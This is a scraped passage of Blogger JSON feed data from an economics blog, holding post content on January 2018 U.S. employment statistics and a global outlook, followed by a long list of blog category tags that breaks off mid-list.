environment.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nReport and Data from \u003Ca href=\"http:\/\/www.focus-economics.com\/\"\u003EFocusEconomics\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-jPAXiXP6Yome7wL6GvAsN1s8uW1laLx5vqTzfmMr-aGjMXOQV5O_3EZEusp6bhJk230iZOXTyKAMdJa5n9A-P-t7nUsPVFgDumB-r_bZB4UVZx9KAH8X-olr1jt_8X033uVjMIrzu1A\/s1600\/FOCUS+ECON+LOGO.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"486\" data-original-width=\"1000\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-jPAXiXP6Yome7wL6GvAsN1s8uW1laLx5vqTzfmMr-aGjMXOQV5O_3EZEusp6bhJk230iZOXTyKAMdJa5n9A-P-t7nUsPVFgDumB-r_bZB4UVZx9KAH8X-olr1jt_8X033uVjMIrzu1A\/s320\/FOCUS+ECON+LOGO.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/1563256457915914076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/1563256457915914076"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2018\/04\/global-economic-outlook-g7.html","title":"Global Economic Outlook G7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw\/s72-c\/currency-image001.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079.post-6514045750184038349"},"published":{"$t":"2018-03-06T14:38:00.001-05:00"},"updated":{"$t":"2018-03-06T14:38:32.176-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business Law"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Statistics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stats"}],"title":{"type":"text","$t":"U.S. Labor \u0026 Employment Situation Notes"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw\/s1600\/currency-image001.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"307\" data-original-width=\"460\" height=\"133\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw\/s200\/currency-image001.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAt a glance and with a bevy of charts, we take a look at current business cycles, labor and the employment situation in America. \"Employment continued to trend up in construction, food services and drinking places, health care and manufacturing. The strength of the U.S. labor market is evident from the most-recent Labor Department figures which showed that U.S. filings for unemployment benefits decreased by 10,000 to 210,000, the lowest since December 1969 (better than the estimation of 225,000).\" - NASDAQ\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLclBpX4TXtGKgpEb-xAhQaXU2M57j3Mz6viGeoYy6IASQJ2nBUSoiU98ggAwiiRRjBBze0_wpj2t-Jnc7EJHVijkyzd-ouQ3z4NPC338FdZ8y6gaRSE9R7X_TIBAiggjNbpGmFJTdzuc\/s1600\/Aggressive_DB_Unemployment+Chart_png.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"542\" data-original-width=\"703\" height=\"493\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLclBpX4TXtGKgpEb-xAhQaXU2M57j3Mz6viGeoYy6IASQJ2nBUSoiU98ggAwiiRRjBBze0_wpj2t-Jnc7EJHVijkyzd-ouQ3z4NPC338FdZ8y6gaRSE9R7X_TIBAiggjNbpGmFJTdzuc\/s640\/Aggressive_DB_Unemployment+Chart_png.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTHE EMPLOYMENT SITUATION -- JANUARY 2018 Total non-farm payroll employment increased by 200,000 in January, and the unemployment rate was unchanged at 4.1 percent, the U.S. Bureau of Labor Statistics reported today. Employment continued to trend up in construction, food services and drinking places, health care, and manufacturing.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHousehold Survey Data In January, the unemployment rate was 4.1 percent for the fourth consecutive month. The number of unemployed persons, at 6.7 million, changed little over the month.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHealthcare, Food + Drink\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEmployment in food services and drinking places continued to trend up in January (+31,000). The industry has added 255,000 jobs over the past 12 months. Employment in health care continued to trend up in January (+21,000), with a gain of 13,000 in hospitals. In 2017, health care added an average of 24,000 jobs per month.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHousing + Construction\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nConstruction added 36,000 jobs in January, with most of the increase occurring among specialty trade contractors (+26,000). Employment in residential building construction continued to trend up over the month (+5,000). Over the year, construction employment has increased by 226,000.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMCscaeJ9mPqmFQ0uzl3Q7VeWedRKrYOI2m9fqg2TZv6e7fvTmlRMsJM5dyL9caKV_CZ0k3hXptd6EEe74Naazj5R9F4l3hg_imZwwGlrGs1lOurTp2SM_iaP9tYYGFsAd7qC_oZ9Eizw\/s1600\/atlanta-fed_labor-report-snapshot_average-hourly-earnings.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1368\" height=\"466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMCscaeJ9mPqmFQ0uzl3Q7VeWedRKrYOI2m9fqg2TZv6e7fvTmlRMsJM5dyL9caKV_CZ0k3hXptd6EEe74Naazj5R9F4l3hg_imZwwGlrGs1lOurTp2SM_iaP9tYYGFsAd7qC_oZ9Eizw\/s640\/atlanta-fed_labor-report-snapshot_average-hourly-earnings.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRMMRkjw2f0GB6085gKZfmLIxOxtsDG7oD7tVEH5-qO8ZAI6f1tcYGT-hesY_ujYGU132I7N27Yhzb2wZ-Mx53mYDwKo3Djr8ADMIff8QRs2fo2D79ko3sOizG8zxqFFBkIxG0zXiidyE\/s1600\/atlanta-fed_labor-report-snapshot_employment.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1368\" height=\"466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRMMRkjw2f0GB6085gKZfmLIxOxtsDG7oD7tVEH5-qO8ZAI6f1tcYGT-hesY_ujYGU132I7N27Yhzb2wZ-Mx53mYDwKo3Djr8ADMIff8QRs2fo2D79ko3sOizG8zxqFFBkIxG0zXiidyE\/s640\/atlanta-fed_labor-report-snapshot_employment.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8c3EpgAl8pIw-zlau-7j2PHniF9Wg2BIpEbQAPjixF7rQ0KoE9hEKArUPNWuasP5CCMRdcTrAVf6k32Ron_rg90w_EB-Ap8cHbBVmHmb9Q-LFp5qHav_Rl3wq6XbkttPWlfl6HUNs7fM\/s1600\/atlanta-fed_labor-report-snapshot_one-month-employment-change-ranked-by-industry-hourly-earnings.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1300\" data-original-width=\"1368\" height=\"608\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8c3EpgAl8pIw-zlau-7j2PHniF9Wg2BIpEbQAPjixF7rQ0KoE9hEKArUPNWuasP5CCMRdcTrAVf6k32Ron_rg90w_EB-Ap8cHbBVmHmb9Q-LFp5qHav_Rl3wq6XbkttPWlfl6HUNs7fM\/s640\/atlanta-fed_labor-report-snapshot_one-month-employment-change-ranked-by-industry-hourly-earnings.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nData from: LTCI Economics, DB Research, Atlanta FED\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/6514045750184038349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6153012181955522079\/posts\/default\/6514045750184038349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.chaganomics.com\/2018\/03\/us-labor-employment-situation-notes.html","title":"U.S. Labor \u0026 Employment Situation Notes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-nc8TFdv9KvXEWD65qZs5iKjHu7M_yTWMzBQa5NFUUhKaJ1FlwSlxyQP78s9w37V7G0c6AXx3yfXizD2SHwGvN2D-VlTP3PNUrZntqz_xxoTJXFMoAmQVT4U71QEnf73TFB7mv5tYIw\/s72-c\/currency-image001.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.chaganomics.com/feeds/posts/default/-/Economics?alt=json-in-script&callback=related_results_labels
body_size: 45698
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6153012181955522079"},"updated":{"$t":"2025-10-30T21:39:16.964-04:00"},"category":[{"term":"Economics"},{"term":"business"},{"term":"China"},{"term":"Oil"},{"term":"2017 Economics"},{"term":"commodities"},{"term":"gold"},{"term":"silver"},{"term":"Fed"},{"term":"bitcoin"},{"term":"Business Law"},{"term":"Law"},{"term":"crude oil"},{"term":"2023"},{"term":"Brexit"},{"term":"Economy"},{"term":"Housing"},{"term":"Russia"},{"term":"Statistics"},{"term":"currency"},{"term":"EU"},{"term":"Europe"},{"term":"Japan"},{"term":"Politics"},{"term":"2016 Housing"},{"term":"2017 Housing"},{"term":"Bankruptcy"},{"term":"EURUSD"},{"term":"Economic Indicators"},{"term":"GDP"},{"term":"International Economies"},{"term":"London"},{"term":"Stats"},{"term":"Technology"},{"term":"USA"},{"term":"startups"},{"term":"stocks"},{"term":"2016 Economics"},{"term":"Agriculture"},{"term":"Article 50 Brexit"},{"term":"Atlanta"},{"term":"Chad Hagan"},{"term":"ECONOMIC FORECAST"},{"term":"Ebola"},{"term":"Economic Statistics"},{"term":"Healthcare"},{"term":"Korea"},{"term":"TRADING"},{"term":"Trump"},{"term":"UK"},{"term":"WTI"},{"term":"euro"},{"term":"finance"},{"term":"law surrounding bitcoin"},{"term":"ventures"},{"term":"2022"},{"term":"Bonds"},{"term":"Brexit 2017"},{"term":"Debt"},{"term":"Dodd Frank"},{"term":"Dov Charney"},{"term":"EU UK Split"},{"term":"Energy"},{"term":"Fed Rates"},{"term":"Financial"},{"term":"Geopolitics"},{"term":"Germany"},{"term":"Global economy"},{"term":"Hedge Funds"},{"term":"Housing Recovery"},{"term":"IRS"},{"term":"Inflation"},{"term":"Inflation November 2016"},{"term":"Legal"},{"term":"MENA"},{"term":"North Korea"},{"term":"OilGas"},{"term":"One China"},{"term":"SCOTUS"},{"term":"US Housing"},{"term":"Voluntary Quits 2016"},{"term":"bitcoin legal"},{"term":"brent crude"},{"term":"btc"},{"term":"credit"},{"term":"deals"},{"term":"mining"},{"term":"syria"},{"term":"$DRYS"},{"term":"2017"},{"term":"Amazon"},{"term":"American Apparel"},{"term":"American Style Consumer Expenditure"},{"term":"Asia Pacific Economic Cooperation (APEC)"},{"term":"Baker Hughes"},{"term":"Bitcoins"},{"term":"Blackstone"},{"term":"Bond Holder"},{"term":"Brazil 2016"},{"term":"CPI"},{"term":"Canada"},{"term":"Canada Housing"},{"term":"Capital Markets"},{"term":"Cenbanks"},{"term":"Chapter 15"},{"term":"Charts"},{"term":"China Economy"},{"term":"Consumer Sentiment"},{"term":"Coronavirus"},{"term":"Demographics"},{"term":"Distressed Debt"},{"term":"Dodd-Frank"},{"term":"Dow Jones"},{"term":"Drugs"},{"term":"DryShips"},{"term":"Elections"},{"term":"Ethanol"},{"term":"Fed 2016"},{"term":"Fed Data"},{"term":"Federalist Society"},{"term":"France"},{"term":"Free Trade"},{"term":"Gas"},{"term":"Gasoline"},{"term":"Georgia"},{"term":"Gold Price"},{"term":"Hagan Capital"},{"term":"Hagan Capital Group"},{"term":"IRS Taxes"},{"term":"Inflation December 2016"},{"term":"International Trade"},{"term":"Investing"},{"term":"Investment Banking"},{"term":"Korea 2016"},{"term":"Korea's Implied Volatility Index"},{"term":"Macro"},{"term":"Markets"},{"term":"Metals"},{"term":"Mexican Economy"},{"term":"Mexico Bonds"},{"term":"Michigan Consumer Sentiment"},{"term":"Music"},{"term":"Music 2018"},{"term":"NYSE"},{"term":"Oil 2016"},{"term":"Payroll"},{"term":"Precious Metals"},{"term":"President Trump"},{"term":"Rates"},{"term":"Retail 2017"},{"term":"Royals"},{"term":"SNF"},{"term":"Saudi Arabia"},{"term":"Silver Spot Price"},{"term":"SoCal"},{"term":"South Africa"},{"term":"Spain"},{"term":"Sporting Metrics"},{"term":"Sports"},{"term":"TPP"},{"term":"Trump TPP"},{"term":"Trumponomics"},{"term":"US"},{"term":"Uber"},{"term":"Ukraine"},{"term":"United Kingdom"},{"term":"VW"},{"term":"Voluntary Quits 2017"},{"term":"adviser"},{"term":"coinbase"},{"term":"coke"},{"term":"crowdfunding"},{"term":"cryptocurrency"},{"term":"diplomacy"},{"term":"equities"},{"term":"financial deregulation"},{"term":"futures"},{"term":"iran"},{"term":"middle east"},{"term":"middle east economics"},{"term":"regulatory"},{"term":"rio tinto"},{"term":"securitization"},{"term":"startup"},{"term":"stocktwits"},{"term":"tax"},{"term":"usd"},{"term":"virtual currency"},{"term":"$APPL"},{"term":"100 Years of Gold"},{"term":"2008 recession"},{"term":"2016 Consumer Data"},{"term":"2016 Consumer Economics"},{"term":"2016 December Consumer Sentiment"},{"term":"2016 Euro"},{"term":"2016 Republican Race"},{"term":"2017 CPI"},{"term":"2017 Consumer Data"},{"term":"2017 Feb DryShips"},{"term":"2017 February Employment"},{"term":"2018 Economics"},{"term":"2024"},{"term":"40 Act Fund"},{"term":"AAC Football"},{"term":"AB InBev SABMiller merger"},{"term":"ABL"},{"term":"AG"},{"term":"AMZN"},{"term":"Amazon 2021"},{"term":"American League"},{"term":"Article 50 From 10 Downing Street"},{"term":"Article 50 March 29"},{"term":"Assassinations"},{"term":"Atlanta Finance"},{"term":"BLS Employment"},{"term":"BRR"},{"term":"BRTI"},{"term":"Baby Boomers"},{"term":"Baltic Trading Limited"},{"term":"Banks"},{"term":"Beijing"},{"term":"Big 12 Football"},{"term":"Big Ten Football"},{"term":"Brazil"},{"term":"Breaking News"},{"term":"Brexit Scotland"},{"term":"British Courts"},{"term":"Bubbles Inflation 2016"},{"term":"CDC"},{"term":"CHF"},{"term":"CMS"},{"term":"CMS 2016"},{"term":"COVID19"},{"term":"CSX"},{"term":"Cable June 14 2016"},{"term":"Canada Housing march 2017"},{"term":"Catalonia"},{"term":"Central Bank"},{"term":"Central Europe"},{"term":"Chaganomics"},{"term":"Chapter 11"},{"term":"Chapter 22"},{"term":"Chapter 33"},{"term":"Charting"},{"term":"Chicago"},{"term":"China 2017"},{"term":"China Jan 2 2017"},{"term":"China salt"},{"term":"City of Roswell"},{"term":"Clean Shares Broker"},{"term":"Coal Industry 2017"},{"term":"Coffee C"},{"term":"Coffee Futures"},{"term":"Coffee Prices"},{"term":"Coffee Prices 2016"},{"term":"College"},{"term":"College Football"},{"term":"College in America"},{"term":"Consumer"},{"term":"Copper 2017"},{"term":"Copper Futures"},{"term":"Copper Spot"},{"term":"Copper Spot Since 1967"},{"term":"Craft Brew Smash Up"},{"term":"Crude"},{"term":"Crude Oil June 14 2016"},{"term":"DIP"},{"term":"DJIA"},{"term":"DUI Firm Atlanta Tries To Buy Judge"},{"term":"Dems"},{"term":"Deutsche Bank"},{"term":"Deutsche Bank 2016"},{"term":"Diesel 2016"},{"term":"Dilma Rousseff  2016"},{"term":"Dilma Rousseff Brazil"},{"term":"Drilling"},{"term":"Drug Overdoses"},{"term":"EMEA"},{"term":"EPA"},{"term":"ETF"},{"term":"Earnings"},{"term":"Egypt"},{"term":"Egypt 2018"},{"term":"Egypt Economics"},{"term":"EgyptAir"},{"term":"Election 2016 November 09"},{"term":"Election Dollars Waste"},{"term":"Emissions"},{"term":"Employment"},{"term":"Entertainment"},{"term":"Estonia"},{"term":"Eurasia"},{"term":"Eurasia Rail"},{"term":"Eurofinance"},{"term":"Europe 2017"},{"term":"Export Finance Middle East"},{"term":"F:HC"},{"term":"FOMC"},{"term":"FOMC 2016"},{"term":"FX"},{"term":"Fed Stats"},{"term":"Federalist Papers"},{"term":"Fedwatchers"},{"term":"Finland"},{"term":"Fixed Income"},{"term":"Focus Economics"},{"term":"Food"},{"term":"Franc"},{"term":"Franklin Templeton"},{"term":"Free Lunch Exists"},{"term":"Free Lunch Is Opportunity Cost In Economics"},{"term":"Frexit"},{"term":"GBPUSD"},{"term":"GDPNOW"},{"term":"Gas 2016"},{"term":"Gas Prices"},{"term":"Gasoline Prices"},{"term":"Gawker"},{"term":"Gazprom"},{"term":"Generations"},{"term":"Georgia District Six"},{"term":"Georgia IGE scammers"},{"term":"Gimlet Media"},{"term":"Glencore"},{"term":"Global Banking"},{"term":"Global Economic"},{"term":"Global FX"},{"term":"Global trade"},{"term":"Gold 1975"},{"term":"Gold 2016"},{"term":"Gold 30 years"},{"term":"Gold Bullion"},{"term":"Goldman Sachs"},{"term":"Golf course"},{"term":"Governor Nathan Deal"},{"term":"Greece"},{"term":"Greek"},{"term":"HC Copper"},{"term":"HFT"},{"term":"HHS"},{"term":"Hagan Capital Group \/ HCG"},{"term":"Hall of Fame Baseball"},{"term":"High Grade Copper"},{"term":"High-Frequency Trading"},{"term":"Historical Copper"},{"term":"Home Building"},{"term":"Hong Kong"},{"term":"Hotel Industry Shake up"},{"term":"Hotels"},{"term":"House Bill 4"},{"term":"House Bill 885"},{"term":"Household Disposable Income"},{"term":"Housing 2016"},{"term":"Housing USA"},{"term":"Hungary"},{"term":"IPO"},{"term":"IPOs"},{"term":"IRS Fraud"},{"term":"IRS Illegal"},{"term":"Imports"},{"term":"Inc."},{"term":"India"},{"term":"Industrial Silver"},{"term":"InflationRates.xyz"},{"term":"International Debt"},{"term":"Investment"},{"term":"JOBS ACT"},{"term":"Jack Nicklaus"},{"term":"Jan 2017"},{"term":"Jobs"},{"term":"KOSPI"},{"term":"Kinder Morgan"},{"term":"Kindred"},{"term":"Kings"},{"term":"Korea 2017"},{"term":"Korea Economy"},{"term":"LA"},{"term":"LIBOR"},{"term":"LONG TERM"},{"term":"LONG TERM PLAYS"},{"term":"LSE"},{"term":"Lagos"},{"term":"Lawsuit"},{"term":"Leveraged Loan"},{"term":"Long-Term Care"},{"term":"MENA oil 2017"},{"term":"MLB"},{"term":"MS804"},{"term":"Marc Rich + Co"},{"term":"March 10 2015"},{"term":"March 2015"},{"term":"March 2017"},{"term":"May 6th 2010"},{"term":"McDonalds"},{"term":"Mexico"},{"term":"Mexico Fixed Income"},{"term":"Mexico Treasury"},{"term":"Microeconomics"},{"term":"Missing Flight"},{"term":"Munis"},{"term":"Music charts"},{"term":"NAFTA"},{"term":"NAPP Coal"},{"term":"NJ Gas"},{"term":"NYC"},{"term":"Nat Gas"},{"term":"Natural Gas"},{"term":"Natural Gas 2017"},{"term":"NetFlicks"},{"term":"Networks"},{"term":"New Home Sales"},{"term":"Nigeria"},{"term":"Nokia"},{"term":"North Sea Oil"},{"term":"Nukes"},{"term":"Nursing Homes"},{"term":"OPEC"},{"term":"ORCL"},{"term":"Ohio"},{"term":"Oil August 2016 Russia"},{"term":"Oil Gas 2017"},{"term":"Oil Index"},{"term":"Oil March 2017"},{"term":"Oil Prices 2017"},{"term":"Oldest Colleges In America"},{"term":"Olympics 2016"},{"term":"Opioid Abuse"},{"term":"Oppenheimer"},{"term":"Oracle"},{"term":"Pac-12 Football"},{"term":"Pandemic"},{"term":"Paper No. 10"},{"term":"Paper No. 9"},{"term":"Petroleum"},{"term":"Podcast"},{"term":"Political Waste"},{"term":"Pre-IPO"},{"term":"Premier League"},{"term":"Priceline.com"},{"term":"Puerto Rico"},{"term":"Receivers"},{"term":"Recession"},{"term":"Recorded Music"},{"term":"Refugees"},{"term":"Regional Comprehensive Economic Partnership (RCEP)"},{"term":"Reorg"},{"term":"Retail February 2017"},{"term":"Right Wing"},{"term":"Romania"},{"term":"Rosneft"},{"term":"Roswell Georgia"},{"term":"Roswell Judge"},{"term":"Roswell Judge Brian Hansford"},{"term":"Russia Urals"},{"term":"Russian Oil"},{"term":"Russian Oil Blends"},{"term":"Russian oil Price 2016"},{"term":"SEC"},{"term":"SEC Football"},{"term":"SLBM"},{"term":"SNB"},{"term":"Sam Wong PHD"},{"term":"Samsung"},{"term":"Samsung Galaxy"},{"term":"Saratoga California"},{"term":"Saturday"},{"term":"Schengen Area Map"},{"term":"Scotland"},{"term":"Scotland Oil"},{"term":"Scotland Oil Charts"},{"term":"Scotland Oil Revenues"},{"term":"Scotland Second Vote"},{"term":"Scotland Wealth"},{"term":"Scottish Oil"},{"term":"Search Engines"},{"term":"Senate"},{"term":"Serie A"},{"term":"Shell"},{"term":"Shipping"},{"term":"Silver Creek Capital Partners LLC"},{"term":"Singapore"},{"term":"Singer"},{"term":"Six California Movement"},{"term":"Skilled Nursing"},{"term":"Smoking"},{"term":"Soccer"},{"term":"Soccer Stats"},{"term":"South America"},{"term":"South China Sea"},{"term":"Sporting Stats"},{"term":"Spot Gold"},{"term":"Startup High Risk Lending"},{"term":"Streaming internet."},{"term":"Sub-Sahara Africa"},{"term":"Submarines"},{"term":"Suisse"},{"term":"Superfund Macro Report"},{"term":"Swisws"},{"term":"Syria December 2016"},{"term":"TINSTAAFL"},{"term":"Taiwan"},{"term":"Tariffs"},{"term":"Taxes"},{"term":"Tech"},{"term":"The Rich"},{"term":"The Silent Generation"},{"term":"The State of Wisconsin Building Commission"},{"term":"Thomas Piketty"},{"term":"Three China"},{"term":"Tom Perkins"},{"term":"Tower of London"},{"term":"Trade"},{"term":"Trans-Pacific Partnership (TPP)"},{"term":"Transneft"},{"term":"Tri state"},{"term":"Trump Coal"},{"term":"Trump Inflation"},{"term":"Trumpian"},{"term":"Trumpish"},{"term":"Turkish constitutional referendum"},{"term":"Two China"},{"term":"U. S. Economics"},{"term":"U. S. Economics January 2017"},{"term":"U.K. Economics"},{"term":"U.S. Corporate law"},{"term":"UPS"},{"term":"US Coal"},{"term":"US Disposable Personal Income"},{"term":"US Exports"},{"term":"US Oil"},{"term":"US Personal Income"},{"term":"US Personal Income Historical Data"},{"term":"US Stats"},{"term":"USA Oil"},{"term":"USDA"},{"term":"USDCHF"},{"term":"UWTI"},{"term":"Uber 2017"},{"term":"Unemployment"},{"term":"Univeristy"},{"term":"VKOSPI"},{"term":"Venezuela"},{"term":"Venture Capital"},{"term":"Volume"},{"term":"Wages"},{"term":"Wall Street"},{"term":"Weed"},{"term":"White House"},{"term":"Wisconsin Municipal Bonds"},{"term":"Xi"},{"term":"Yeti Holdings"},{"term":"ad"},{"term":"airport"},{"term":"altcoin"},{"term":"altcoin taxes"},{"term":"altcoins"},{"term":"apple"},{"term":"apple iphone"},{"term":"apps"},{"term":"arab finance"},{"term":"banking"},{"term":"brent crude election night"},{"term":"bubbles"},{"term":"cable"},{"term":"capital"},{"term":"coca cola"},{"term":"comm"},{"term":"commod"},{"term":"corporate"},{"term":"crypto"},{"term":"crypto taxes"},{"term":"cryptography"},{"term":"currency law"},{"term":"currency wars"},{"term":"deals q3 2016"},{"term":"economic bubbles"},{"term":"economists"},{"term":"equity"},{"term":"family office"},{"term":"feathercoin"},{"term":"financial collapse"},{"term":"fitbit"},{"term":"forex"},{"term":"ftc"},{"term":"g20"},{"term":"global market"},{"term":"going public"},{"term":"gold December 2016"},{"term":"gold council"},{"term":"golf"},{"term":"holiday retails sales 2016"},{"term":"international law"},{"term":"international relations"},{"term":"investors"},{"term":"israel"},{"term":"italy"},{"term":"lehman"},{"term":"life extension"},{"term":"litecoin"},{"term":"ltc. btc"},{"term":"manipulation"},{"term":"marketing"},{"term":"media"},{"term":"media economics"},{"term":"mergers 2016"},{"term":"middle east economics march 